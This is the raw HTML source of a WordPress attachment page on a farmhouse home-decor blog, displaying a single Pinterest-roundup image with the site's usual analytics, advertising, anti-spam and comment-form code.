

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fotiniroman.com/pinterest/fab-pins-of-the-week-22/attachment/p7-jpg-5/
body_size: 12435
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"23eabcff91","_rest_nonce":"dd82f14137","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/fotiniroman.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"23eabcff91","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/fotiniroman.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/d2df70a8a3ae75b332ce533ff045e86d.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"61e203e5d3cc3ced5747c3456c408c23ee3d6ca9e44419fb144375055966aae0","emailEncoderPassKey":"e63cd74da739d2d49d9b58109e124266"}
            </script>
        
			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1200px; max-height: 500px; }
				.slide-image { max-height: 500px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>p7.jpg - Farmhouse Chic Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://fotiniroman.com/pinterest/fab-pins-of-the-week-22/attachment/p7-jpg-5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="p7.jpg - Farmhouse Chic Blog" />
	<meta property="og:url" content="https://fotiniroman.com/pinterest/fab-pins-of-the-week-22/attachment/p7-jpg-5/" />
	<meta property="og:site_name" content="Farmhouse Chic Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/glamorousaffordablelife" />
	<meta property="og:image" content="https://fotiniroman.com/pinterest/fab-pins-of-the-week-22/attachment/p7-jpg-5" />
	<meta property="og:image:width" content="736" />
	<meta property="og:image:height" content="736" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fotiniroman.com/pinterest/fab-pins-of-the-week-22/attachment/p7-jpg-5/","url":"https://fotiniroman.com/pinterest/fab-pins-of-the-week-22/attachment/p7-jpg-5/","name":"p7.jpg - Farmhouse Chic Blog","isPartOf":{"@id":"https://fotiniroman.com/#website"},"primaryImageOfPage":{"@id":"https://fotiniroman.com/pinterest/fab-pins-of-the-week-22/attachment/p7-jpg-5/#primaryimage"},"image":{"@id":"https://fotiniroman.com/pinterest/fab-pins-of-the-week-22/attachment/p7-jpg-5/#primaryimage"},"thumbnailUrl":"https://fotiniroman.com/wp-content/uploads/2014/09/p7.jpg","datePublished":"2015-02-16T17:18:24+00:00","dateModified":"2015-02-16T17:18:24+00:00","breadcrumb":{"@id":"https://fotiniroman.com/pinterest/fab-pins-of-the-week-22/attachment/p7-jpg-5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fotiniroman.com/pinterest/fab-pins-of-the-week-22/attachment/p7-jpg-5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fotiniroman.com/pinterest/fab-pins-of-the-week-22/attachment/p7-jpg-5/#primaryimage","url":"https://fotiniroman.com/wp-content/uploads/2014/09/p7.jpg","contentUrl":"https://fotiniroman.com/wp-content/uploads/2014/09/p7.jpg","width":736,"height":736},{"@type":"BreadcrumbList","@id":"https://fotiniroman.com/pinterest/fab-pins-of-the-week-22/attachment/p7-jpg-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fotiniroman.com/"},{"@type":"ListItem","position":2,"name":"Fab Pins of the Week","item":"https://fotiniroman.com/pinterest/fab-pins-of-the-week-22/"},{"@type":"ListItem","position":3,"name":"p7.jpg"}]},{"@type":"WebSite","@id":"https://fotiniroman.com/#website","url":"https://fotiniroman.com/","name":"Farmhouse Chic Blog","description":"Taking expensive ideas &amp; turning them into my own ideas!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotiniroman.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Feed" href="https://fotiniroman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Comments Feed" href="https://fotiniroman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; p7.jpg Comments Feed" href="https://fotiniroman.com/pinterest/fab-pins-of-the-week-22/attachment/p7-jpg-5/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://fotiniroman.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swank-theme-css' href='https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fotiniroman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.26' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://fotiniroman.com/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-grid-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-grid.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-base-styles-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-base-styles.css?ver=1.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/assets/css/easy-social-share-buttons.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='essb-cct-style-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/lib/modules/click-to-tweet/assets/css/styles.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.26" id="ct_public_functions-js" defer></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"timed-popup-delay":0,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.1" id="popupally-action-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.2" id="jquery-bind-first-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/fotiniroman.com","ajaxUrl":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","ajax_event":"543b98e650","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://fotiniroman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fotiniroman.com/wp-json/wp/v2/media/1084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fotiniroman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://fotiniroman.com/?p=1084' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Fpinterest%2Ffab-pins-of-the-week-22%2Fattachment%2Fp7-jpg-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Fpinterest%2Ffab-pins-of-the-week-22%2Fattachment%2Fp7-jpg-5%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="icon" href="https://fotiniroman.com/wp-content/themes/swank/images/favicon.ico" />
<link rel="pingback" href="https://fotiniroman.com/xmlrpc.php" />
<script type="text/javascript" src="http://ap.lijit.com/www/delivery/fpi.js?z=302860&u=glamorousmommy&width=728&height=90" defer></script>
<meta name="p:domain_verify" content="b73fe75a525dd84996229f5ea6689a20"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35545295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35545295-2');
</script>


<meta name="p:domain_verify" content="1239a603fa5f5be081828f7a6d140da1"/><style type="text/css">.site-title a { background: url(https://fotiniroman.com/wp-content/uploads/2022/12/cropped-Farmhousechicblog-4.png) no-repeat !important; }</style>
<script type="text/javascript" src="http://www.lijit.com/blog_wijits?json=0&amp;id=trakr&amp;uri=http%3A%2F%2Fwww.lijit.com%2Fusers%2Fglamorousmommy&amp;js=1" defer></script>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","essb3_nonce":"3659676019","essb3_plugin_url":"https:\/\/fotiniroman.com\/wp-content\/plugins\/easy-social-share-buttons","essb3_facebook_total":false,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/fotiniroman.com\/","ajax_type":"","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"","post_id":1084};</script><script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>
</head>
<body class="attachment attachment-template-default single single-attachment postid-1084 attachmentid-1084 attachment-jpeg custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><div class="top-bar"><div class="wrap"><div class="top-bar-left"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=farchiblo-20&linkCode=ur2&linkId=addba5dccee498eda349ea0e116a0039&camp=1789&creative=9325&node=284507">Home</a></div></div></section>
</div><div class="top-bar-right"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://fotiniroman.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fotiniroman.com/?s={s}"><label class="apbct_special_field" id="apbct_label_id91087" for="apbct__email_id__search_form_91087">91087</label><input 
        id="apbct__email_id__search_form_91087" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_91087"  
        type="text" 
        value="91087" 
        size="30" 
        apbct_event_id="91087"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_91087" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_91087"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="91087" 
    /></form></div></section>
</div></div></div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://fotiniroman.com/">Farmhouse Chic Blog</a></p><p class="site-description">Taking expensive ideas &amp; turning them into my own ideas!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://fotiniroman.com/"><span >Home</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://fotiniroman.com/about/"><span >About Me</span></a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://fotiniroman.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://fotiniroman.com/featured-on/"><span >Featured On</span></a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://fotiniroman.com/media-kit/"><span >Media Kit</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-1084 attachment type-attachment status-inherit entry" aria-label="p7.jpg"><header class="entry-header"><h1 class="entry-title">p7.jpg</h1>
<p class="entry-meta"><time class="entry-time">February 16, 2015</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span>  <span class="entry-comments-link"><a href="https://fotiniroman.com/pinterest/fab-pins-of-the-week-22/attachment/p7-jpg-5/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p class="attachment"><a href='https://fotiniroman.com/wp-content/uploads/2014/09/p7.jpg'><img decoding="async" width="300" height="300" src="https://fotiniroman.com/wp-content/uploads/2014/09/p7-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://fotiniroman.com/wp-content/uploads/2014/09/p7-300x300.jpg 300w, https://fotiniroman.com/wp-content/uploads/2014/09/p7-150x150.jpg 150w, https://fotiniroman.com/wp-content/uploads/2014/09/p7-600x600.jpg 600w, https://fotiniroman.com/wp-content/uploads/2014/09/p7-200x200.jpg 200w, https://fotiniroman.com/wp-content/uploads/2014/09/p7.jpg 736w" sizes="(max-width: 300px) 100vw, 300px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/fab-pins-of-the-week-22/attachment/p7-jpg-5/" data-jpibfi-post-title="p7.jpg" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2014/09/p7-300x300.jpg" ></a></p>
</div><footer class="entry-footer"></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pinterest/fab-pins-of-the-week-22/attachment/p7-jpg-5/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fotiniroman.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<input id="honeypot-field-url" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1084' id='comment_post_ID' />
